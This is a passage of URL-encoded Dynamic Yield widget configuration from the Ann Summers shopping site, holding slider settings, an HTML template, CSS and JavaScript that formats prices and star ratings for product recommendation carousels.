22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%2